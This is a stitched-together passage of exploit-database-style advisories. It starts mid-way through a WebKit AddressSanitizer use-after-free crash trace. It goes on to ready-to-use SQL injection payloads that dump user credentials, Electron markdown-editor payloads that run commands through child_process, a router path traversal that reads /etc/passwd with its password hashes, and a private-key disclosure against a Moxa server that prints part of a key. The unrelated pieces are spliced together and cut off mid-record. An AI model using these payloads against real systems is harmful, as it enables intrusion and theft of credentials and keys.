#29 0x115be5de6 in WebCore::FrameLoader::loadWithNavigationAction(WebCore::ResourceRequest const&, WebCore::NavigationAction const&, WebCore::LockHistory, WebCore::FrameLoadType, WTF::PassRefPtr<WebCore::FormState>, WebCore::AllowNavigationToInvalidURL) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa89de6)
#30 0x115be2113 in WebCore::FrameLoader::loadURL(WebCore::FrameLoadRequest const&, WTF::String const&, WebCore::FrameLoadType, WebCore::Event*, WTF::PassRefPtr<WebCore::FormState>) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa86113)
#31 0x115bdb1c4 in WebCore::FrameLoader::loadFrameRequest(WebCore::FrameLoadRequest const&, WebCore::Event*, WTF::PassRefPtr<WebCore::FormState>) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa7f1c4)
#32 0x115bda68e in WebCore::FrameLoader::urlSelected(WebCore::FrameLoadRequest const&, WebCore::Event*) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa7e68e)
#33 0x116fdaa98 in WebCore::ScheduledLocationChange::fire(WebCore::Frame&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1e7ea98)
#34 0x116fd732f in WebCore::NavigationScheduler::timerFired() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1e7b32f)
#35 0x117b92cd1 in WebCore::ThreadTimers::sharedTimerFiredInternal() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2a36cd1)
#36 0x116df2baf in WebCore::timerFired(__CFRunLoopTimer*, void*) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1c96baf)
#37 0x7fff93728243 in __CFRUNLOOP_IS_CALLING_OUT_TO_A_TIMER_CALLBACK_FUNCTION__ (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0x91243)
#38 0x7fff93727ece in __CFRunLoopDoTimer (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0x90ece)
#39 0x7fff93727a29 in __CFRunLoopDoTimers (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0x90a29)
#40 0x7fff9371f3e0 in __CFRunLoopRun (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0x883e0)
#41 0x7fff9371e973 in CFRunLoopRunSpecific (/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation+0x87973)
#42 0x7fff92caaacb in RunCurrentEventLoopInMode (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox+0x30acb)
#43 0x7fff92caa900 in ReceiveNextEventCommon (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox+0x30900)
#44 0x7fff92caa735 in _BlockUntilNextEventMatchingListInModeWithFilter (/System/Library/Frameworks/Carbon.framework/Versions/A/Frameworks/HIToolbox.framework/Versions/A/HIToolbox+0x30735)
#45 0x7fff91250ae3 in _DPSNextEvent (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit+0x46ae3)
#46 0x7fff919cb21e in -[NSApplication(NSEvent) _nextEventMatchingEventMask:untilDate:inMode:dequeue:] (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit+0x7c121e)
#47 0x7fff91245464 in -[NSApplication run] (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit+0x3b464)
#48 0x7fff9120fd7f in NSApplicationMain (/System/Library/Frameworks/AppKit.framework/Versions/C/AppKit+0x5d7f)
#49 0x7fffa8edb8c6 in _xpc_objc_main (/usr/lib/system/libxpc.dylib+0x108c6)
#50 0x7fffa8eda2e3 in xpc_main (/usr/lib/system/libxpc.dylib+0xf2e3)
#51 0x1077d1b73 in main (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/XPCServices/com.apple.WebKit.WebContent.xpc/Contents/MacOS/com.apple.WebKit.WebContent.Development+0x100001b73)
#52 0x7fffa8c77254 in start (/usr/lib/system/libdyld.dylib+0x5254)
0x61a0000c5a80 is located 0 bytes inside of 1232-byte region [0x61a0000c5a80,0x61a0000c5f50)
freed by thread T0 here:
#0 0x10a087db9 in wrap_free (/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/8.0.0/lib/darwin/libclang_rt.asan_osx_dynamic.dylib+0x4adb9)
#1 0x10d0da25b in bmalloc::Deallocator::deallocateSlowCase(void*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18c725b)
#2 0x11759427e in WTF::RefPtr<WebCore::Widget>::operator=(std::nullptr_t) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x243827e)
#3 0x117592d19 in WebCore::RenderWidget::setWidget(WTF::RefPtr<WebCore::Widget>&&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2436d19)
#4 0x115bd46be in WebCore::Frame::createView(WebCore::IntSize const&, WebCore::Color const&, bool, WebCore::IntSize const&, WebCore::IntRect const&, bool, WebCore::ScrollbarMode, bool, WebCore::ScrollbarMode, bool) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa786be)
#5 0x107e0df0b in WebKit::WebFrameLoaderClient::transitionToCommittedForNewPage() (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x625f0b)
#6 0x115beb6cf in WebCore::FrameLoader::transitionToCommitted(WebCore::CachedPage*) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa8f6cf)
#7 0x115bea77b in WebCore::FrameLoader::commitProvisionalLoad() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa8e77b)
#8 0x1158e6197 in WebCore::DocumentLoader::finishedLoading(double) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x78a197)
#9 0x1158ee2e5 in WebCore::DocumentLoader::maybeLoadEmpty() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x7922e5)
#10 0x1158ee6d3 in WebCore::DocumentLoader::startLoadingMainResource() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x7926d3)
#11 0x115beec01 in WebCore::FrameLoader::continueLoadAfterWillSubmitForm() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa92c01)
#12 0x115be8495 in WebCore::FrameLoader::continueLoadAfterNavigationPolicy(WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, bool, WebCore::AllowNavigationToInvalidURL) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa8c495)
#13 0x115bfc4ba in WebCore::FrameLoader::loadWithDocumentLoader(WebCore::DocumentLoader*, WebCore::FrameLoadType, WTF::PassRefPtr<WebCore::FormState>, WebCore::AllowNavigationToInvalidURL)::$_4::operator()(WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, bool) const (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xaa04ba)
#14 0x115bfc301 in void std::__1::__invoke_void_return_wrapper<void>::__call<WebCore::FrameLoader::loadWithDocumentLoader(WebCore::DocumentLoader*, WebCore::FrameLoadType, WTF::PassRefPtr<WebCore::FormState>, WebCore::AllowNavigationToInvalidURL)::$_4&, WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, bool>(WebCore::FrameLoader::loadWithDocumentLoader(WebCore::DocumentLoader*, WebCore::FrameLoadType, WTF::PassRefPtr<WebCore::FormState>, WebCore::AllowNavigationToInvalidURL)::$_4&&&, WebCore::ResourceRequest const&&&, WTF::PassRefPtr<WebCore::FormState>&&, bool&&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xaa0301)
#15 0x1170fd592 in std::__1::function<void (WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, bool)>::operator()(WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, bool) const (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fa1592)
#16 0x1170fd300 in WebCore::PolicyCallback::call(bool) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fa1300)
#17 0x1170ff0aa in WebCore::PolicyChecker::continueAfterNavigationPolicy(WebCore::PolicyAction) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fa30aa)
#18 0x107df7b2e in std::__1::function<void (WebCore::PolicyAction)>::operator()(WebCore::PolicyAction) const (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x60fb2e)
#19 0x107df7986 in WebKit::WebFrame::didReceivePolicyDecision(unsigned long long, WebCore::PolicyAction, unsigned long long, WebKit::DownloadID) (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x60f986)
#20 0x107e07dbc in WebKit::WebFrameLoaderClient::dispatchDecidePolicyForNavigationAction(WebCore::NavigationAction const&, WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, std::__1::function<void (WebCore::PolicyAction)>) (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x61fdbc)
#21 0x1170fea08 in WebCore::PolicyChecker::checkNavigationPolicy(WebCore::ResourceRequest const&, bool, WebCore::DocumentLoader*, WTF::PassRefPtr<WebCore::FormState>, std::__1::function<void (WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, bool)>) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fa2a08)
#22 0x115be72b3 in WebCore::FrameLoader::loadWithDocumentLoader(WebCore::DocumentLoader*, WebCore::FrameLoadType, WTF::PassRefPtr<WebCore::FormState>, WebCore::AllowNavigationToInvalidURL) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa8b2b3)
#23 0x115be5de6 in WebCore::FrameLoader::loadWithNavigationAction(WebCore::ResourceRequest const&, WebCore::NavigationAction const&, WebCore::LockHistory, WebCore::FrameLoadType, WTF::PassRefPtr<WebCore::FormState>, WebCore::AllowNavigationToInvalidURL) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa89de6)
#24 0x115be2113 in WebCore::FrameLoader::loadURL(WebCore::FrameLoadRequest const&, WTF::String const&, WebCore::FrameLoadType, WebCore::Event*, WTF::PassRefPtr<WebCore::FormState>) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa86113)
#25 0x115bdb1c4 in WebCore::FrameLoader::loadFrameRequest(WebCore::FrameLoadRequest const&, WebCore::Event*, WTF::PassRefPtr<WebCore::FormState>) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa7f1c4)
#26 0x115bda68e in WebCore::FrameLoader::urlSelected(WebCore::FrameLoadRequest const&, WebCore::Event*) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa7e68e)
#27 0x116fdaa98 in WebCore::ScheduledLocationChange::fire(WebCore::Frame&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1e7ea98)
#28 0x116fd732f in WebCore::NavigationScheduler::timerFired() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1e7b32f)
#29 0x117b92cd1 in WebCore::ThreadTimers::sharedTimerFiredInternal() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2a36cd1)
previously allocated by thread T0 here:
#0 0x10a087bf0 in wrap_malloc (/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/8.0.0/lib/darwin/libclang_rt.asan_osx_dynamic.dylib+0x4abf0)
#1 0x10d0d901e in bmalloc::Allocator::allocateSlowCase(unsigned long) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x18c601e)
#2 0x10d074535 in bmalloc::Allocator::allocate(unsigned long) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x1861535)
#3 0x115c14a59 in WebCore::FrameView::create(WebCore::Frame&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xab8a59)
#4 0x115bd459c in WebCore::Frame::createView(WebCore::IntSize const&, WebCore::Color const&, bool, WebCore::IntSize const&, WebCore::IntRect const&, bool, WebCore::ScrollbarMode, bool, WebCore::ScrollbarMode, bool) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa7859c)
#5 0x107e0df0b in WebKit::WebFrameLoaderClient::transitionToCommittedForNewPage() (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x625f0b)
#6 0x115beb6cf in WebCore::FrameLoader::transitionToCommitted(WebCore::CachedPage*) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa8f6cf)
#7 0x115bea77b in WebCore::FrameLoader::commitProvisionalLoad() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa8e77b)
#8 0x1158e6197 in WebCore::DocumentLoader::finishedLoading(double) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x78a197)
#9 0x1158ee2e5 in WebCore::DocumentLoader::maybeLoadEmpty() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x7922e5)
#10 0x1158ee6d3 in WebCore::DocumentLoader::startLoadingMainResource() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x7926d3)
#11 0x115beec01 in WebCore::FrameLoader::continueLoadAfterWillSubmitForm() (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa92c01)
#12 0x115be8495 in WebCore::FrameLoader::continueLoadAfterNavigationPolicy(WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, bool, WebCore::AllowNavigationToInvalidURL) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa8c495)
#13 0x115bfc4ba in WebCore::FrameLoader::loadWithDocumentLoader(WebCore::DocumentLoader*, WebCore::FrameLoadType, WTF::PassRefPtr<WebCore::FormState>, WebCore::AllowNavigationToInvalidURL)::$_4::operator()(WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, bool) const (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xaa04ba)
#14 0x115bfc301 in void std::__1::__invoke_void_return_wrapper<void>::__call<WebCore::FrameLoader::loadWithDocumentLoader(WebCore::DocumentLoader*, WebCore::FrameLoadType, WTF::PassRefPtr<WebCore::FormState>, WebCore::AllowNavigationToInvalidURL)::$_4&, WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, bool>(WebCore::FrameLoader::loadWithDocumentLoader(WebCore::DocumentLoader*, WebCore::FrameLoadType, WTF::PassRefPtr<WebCore::FormState>, WebCore::AllowNavigationToInvalidURL)::$_4&&&, WebCore::ResourceRequest const&&&, WTF::PassRefPtr<WebCore::FormState>&&, bool&&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xaa0301)
#15 0x1170fd592 in std::__1::function<void (WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, bool)>::operator()(WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, bool) const (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fa1592)
#16 0x1170fd300 in WebCore::PolicyCallback::call(bool) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fa1300)
#17 0x1170ff0aa in WebCore::PolicyChecker::continueAfterNavigationPolicy(WebCore::PolicyAction) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fa30aa)
#18 0x107df7b2e in std::__1::function<void (WebCore::PolicyAction)>::operator()(WebCore::PolicyAction) const (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x60fb2e)
#19 0x107df7986 in WebKit::WebFrame::didReceivePolicyDecision(unsigned long long, WebCore::PolicyAction, unsigned long long, WebKit::DownloadID) (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x60f986)
#20 0x107e07dbc in WebKit::WebFrameLoaderClient::dispatchDecidePolicyForNavigationAction(WebCore::NavigationAction const&, WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, std::__1::function<void (WebCore::PolicyAction)>) (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x61fdbc)
#21 0x1170fea08 in WebCore::PolicyChecker::checkNavigationPolicy(WebCore::ResourceRequest const&, bool, WebCore::DocumentLoader*, WTF::PassRefPtr<WebCore::FormState>, std::__1::function<void (WebCore::ResourceRequest const&, WTF::PassRefPtr<WebCore::FormState>, bool)>) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x1fa2a08)
#22 0x115be72b3 in WebCore::FrameLoader::loadWithDocumentLoader(WebCore::DocumentLoader*, WebCore::FrameLoadType, WTF::PassRefPtr<WebCore::FormState>, WebCore::AllowNavigationToInvalidURL) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa8b2b3)
#23 0x115be5de6 in WebCore::FrameLoader::loadWithNavigationAction(WebCore::ResourceRequest const&, WebCore::NavigationAction const&, WebCore::LockHistory, WebCore::FrameLoadType, WTF::PassRefPtr<WebCore::FormState>, WebCore::AllowNavigationToInvalidURL) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa89de6)
#24 0x115be2113 in WebCore::FrameLoader::loadURL(WebCore::FrameLoadRequest const&, WTF::String const&, WebCore::FrameLoadType, WebCore::Event*, WTF::PassRefPtr<WebCore::FormState>) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa86113)
#25 0x115be043c in WebCore::FrameLoader::loadURLIntoChildFrame(WebCore::URL const&, WTF::String const&, WebCore::Frame*) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0xa8443c)
#26 0x107e0ed25 in WebKit::WebFrameLoaderClient::createFrame(WebCore::URL const&, WTF::String const&, WebCore::HTMLFrameOwnerElement*, WTF::String const&, bool, int, int) (webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit+0x626d25)
#27 0x117966328 in WebCore::SubframeLoader::loadSubframe(WebCore::HTMLFrameOwnerElement&, WebCore::URL const&, WTF::String const&, WTF::String const&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x280a328)
#28 0x117964335 in WebCore::SubframeLoader::loadOrRedirectSubframe(WebCore::HTMLFrameOwnerElement&, WebCore::URL const&, WTF::AtomicString const&, WebCore::LockHistory, WebCore::LockBackForwardList) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2808335)
#29 0x117963f47 in WebCore::SubframeLoader::requestFrame(WebCore::HTMLFrameOwnerElement&, WTF::String const&, WTF::AtomicString const&, WebCore::LockHistory, WebCore::LockBackForwardList) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2807f47)
SUMMARY: AddressSanitizer: heap-use-after-free (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x7788a) in WTF::TypeCastTraits<WebCore::FrameView const, WebCore::ScrollView const, false>::isType(WebCore::Widget const&)
Shadow bytes around the buggy address:
0x1c3400018b00: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c3400018b10: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c3400018b20: fd fd fd fd fd fd fd fd fd fd fa fa fa fa fa fa
0x1c3400018b30: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x1c3400018b40: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x1c3400018b50:[fd]fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c3400018b60: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c3400018b70: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c3400018b80: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c3400018b90: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c3400018ba0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==54938==ABORTING
-->
[#] Exploit Title: Affiliate Me Version 5.0.1 - SQL Injection
[#] Exploit Date: May 16, 2023.
[#] CVSS 3.1: 6.4 (Medium)
[#] CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:C/C:L/I:L/A:N
[#] Tactic: Initial Access (TA0001)
[#] Technique: Exploit Public-Facing Application (T1190)
[#] Application Name: Affiliate Me
[#] Application Version: 5.0.1
[#] Vendor: https://www.powerstonegh.com/
[#] Author: h4ck3r - Faisal Albuloushi
[#] Contact: SQL@hotmail.co.uk
[#] Blog: https://www.0wl.tech
[#] Exploit:
[path]/admin.php?show=reply&id=[Injected Query]
[#] 3xample:
[path]/admin.php?show=reply&id=-999' Union Select 1,2,3,4,5,6,7,8,9,concat(ID,0x3a,USERNAME,0x3a,PASSWORD),11,12,13,14,15,16 from users-- -
[#] Notes:
- A normal admin can exploit this vulnerability to escalate his privileges to super admin.
# # # # #
# Exploit Title: Forum Template v1.0 for ASPRunnerPro/PHPRunner/ASPRunner.NET. - SQL Injection
# Google Dork: N/A
# Date: 07.04.2017
# Vendor Homepage: https://xlinesoft.com/
# Software: https://xlinesoft.com/marketplace/products_view.php?editid1=9
# Demo: https://xlinesoft.com/livedemo/forum/
# Version: 1.0
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/replies/list?mastertable=topics&masterkey1=[SQL]
# http://localhost/[PATH]/topics/list?search=[SQL]
# # # # #
# Exploit Title: Smart School v1.0 - SQL Injection
# Date: 2023-05-17
# Exploit Author: Ahmet Ümit BAYRAM
# Vendor:
https://codecanyon.net/item/smart-school-school-management-system/19426018
# Demo Site: https://demo.smart-school.in
# Tested on: Kali Linux
# CVE: N/A
### Request ###
POST /course/filterRecords/ HTTP/1.1
Host: localhost
Cookie: ci_session=dd1bqn8ulsiog4vf7fle5hd4k4fklvve
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 136
Origin: https://localhost
Referer: https://localhost/course/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
searchdata%5B0%5D%5Btitle%5D=category&searchdata%5B0%5D%5Bsearchfield%5D=online_courses.category_id&searchdata%5B0%5D%5Bsearchvalue%5D=1
### Parameter & Payloads ###
Parameter: searchdata[0][searchfield] (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload:
searchdata[0][title]=category&searchdata[0][searchfield]=online_courses.category_id
AND (SELECT 7313 FROM (SELECT(SLEEP(5)))mvaR)--
hAHp&searchdata[0][searchvalue]=1
# Exploit Title: Yank Note v3.52.1 (Electron) - Arbitrary Code Execution
# Date: 2023-04-27
# Exploit Author: 8bitsec
# CVE: CVE-2023-31874
# Vendor Homepage: yank-note.com
# Software Link: https://github.com/purocean/yn
# Version: 3.52.1
# Tested on: [Ubuntu 22.04 | Mac OS 13]
Release Date: 2023-04-27
Product & Service Introduction: A Hackable Markdown Editor for Programmers. Version control, AI completion, mind map, documents encryption, code snippet running, integrated terminal, chart embedding, HTML applets, Reveal.js, plug-in, and macro replacement
Technical Details & Description:
A vulnerability was discovered on Yank Note v3.52.1 allowing a user to execute arbitrary code by opening a specially crafted file.
Proof of Concept (PoC):
Arbitrary code execution:
Create a markdown file (.md) in any text editor and write the following payload.
Mac:
<iframe srcdoc"<img srcx onerroralert(parent.parent.nodeRequire('child_process').execSync('/System/Applications/Calculator.app/Contents/MacOS/Calculator').toString());>')>">
Ubuntu:
<iframe srcdoc"<img srcx onerroralert(parent.parent.nodeRequire('child_process').execSync('gnome-calculator').toString());>')>">
Opening the file in Yank Note will auto execute the Calculator application.
# Exploit Title: Gin Markdown Editor v0.7.4 (Electron) - Arbitrary Code Execution
# Date: 2023-04-24
# Exploit Author: 8bitsec
# CVE: CVE-2023-31873
# Vendor Homepage: https://github.com/mariuskueng/gin
# Software Link: https://github.com/mariuskueng/gin
# Version: 0.7.4
# Tested on: [Mac OS 13]
Release Date:
2023-04-24
Product & Service Introduction: Javascript Markdown editor for Mac
Technical Details & Description:
A vulnerability was discovered on Gin markdown editor v0.7.4 allowing a user to execute arbitrary code by opening a specially crafted file.
Proof of Concept (PoC):
Arbitrary code execution:
Create a markdown file (.md) in any text editor and write the following payload:
<video><source onerror"alert(require('child_process').execSync('/System/Applications/Calculator.app/Contents/MacOS/Calculator').toString());">
Opening the file in Gin will auto execute the Calculator application.
# # # # #
# Exploit Title: My Gaming Ladder System 6.0 - SQL Injection
# Google Dork: N/A
# Date: 07.04.2017
# Vendor Homepage: http://www.mygamingladder.com/
# Software: http://www.mygamingladder.com/ladder.shtml
# Demo: http://www.ladder.tf2.co.za/
# Version: 6.0
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/news.php?faqid=[SQL]
# staff :id
# staff :displayname
# staff :pass
# staff :email
# staff :title
# staff :access
# staff :contact
# # # # #
# Title: D-Link DWR-116 Arbitrary File Download
# Vendor: D-Link (www.dlink.com)
# Affected model(s): DWR-116 / DWR-116A1
# Tested on: V1.01(EU), V1.00(CP)b10, V1.05(AU)
# CVE: CVE-2017-6190
# Date: 04.07.2016
# Author: Patryk Bogdan (@patryk_bogdan)
Description:
D-Link DWR-116 with firmware before V1.05b09 suffers from vulnerability
which leads to unathorized file download from device filesystem.
PoC:
HTTP Request:
GET /uir/../../../../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.2.1
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
HTTP Response:
HTTP/1.0 200 OK
Content-Type: application/x-none
Cache-Control: max-age=60
Connection: close
root:$1$$taUxCLWfe3rCh2ylnFWJ41:0:0:root:/root:/bin/ash
nobody:$1$$qRPK7m23GJusamGpoGLby/:99:99:nobody:/var/usb:/sbin/nologin
ftp:$1$$qRPK7m23GJusamGpoGLby/:14:50:FTP USER:/var/usb:/sbin/nologin
Fix:
Update device to the new firmware (V1.05b09)
[+] Credits: John Page AKA HYP3RLINX
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/MOXA-MXVIEW-v2.8-REMOTE-PRIVATE-KEY-DISCLOSURE.txt
[+] ISR: APPARITIONSEC
Vendor:
============
www.moxa.com
Product:
===========
MXview V2.8
Download:
http://www.moxa.com/product/MXstudio.htm
MXview Industrial Network Management Software.
Auto discovery of network devices and physical connections
Event playback for quick troubleshooting
Color-coded VLAN/IGMP groups and other visualized network data
Supports MXview ToGo mobile app for remote monitoring and notification—anytime, anywhere.
Vulnerability Type:
=============================
Remote Private Key Disclosure
CVE Reference:
==============
CVE-2017-7455
Security Issue:
================
MXview stores a copy of its web servers private key under C:\Users\TARGET-USER\AppData\Roaming\moxa\mxview\web\certs\mxview.key.
Remote attackers can easily access/read this private key "mxview.key" file by making an HTTP GET request.
e.g.
curl -v http://VICTIM-IP:81/certs/mxview.key
* About to connect() to VICTIM-IP port 81
* Trying VICTIM-IP... connected
* Connected to VICTIM-IP (VICTIM-IP) port 81
> GET /certs/mxview.key HTTP/1.1
> User-Agent: curl/7.15.5 (x86_64-redhat-linux-gnu) libcurl/7.15.5
> Host: VICTIM-IP:81
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Tue Feb 28 14:18:00 2017
< Server: GoAhead-Webs
< Last-modified: Tue Feb 28 10:46:51 2017
< Content-length: 916
< Content-type: text/plain
-----BEGIN PRIVATE KEY-----
MIICdwIBADANBgkqhkiG2w0BAQEFAASCAmEwggJdAgEAAoGBAMO2BjHS6rFYqxPb
QCjhVn5+UGwfICfETzk5JQvhkhc71bnsDHI7lVyYhheYLcPQBEglVolwGANPp7LF
2lhG+UaSFfTVk8UDvV0qQpjSQvDjcWSuKBfceyT5zmI8ynxuMHoqBR7ZOSLY31z+
Rxt+JCykwqfMGdjawnC5ivr8iWDpAgMBAAECgYAQpHjwYbQtcpHRtXJGR6s4RHuI
RjlQyGPIRPC+iucGbMMm9Ui1qhVwc1Pry7gQj67dh7dNJqgUGAD1tdd0bEykKoqm
ICgXj0HMPCLxUy4CHIZInsBhzAyp/3atkDIaeELZckCbmttkVvncDi+b9HnuL/To
YwJpuLkpXEKpjK7iAQJBAOof+yliPn7UsBecw/Hc/ixeDRGI1kjtvuOvSi6jLZoj
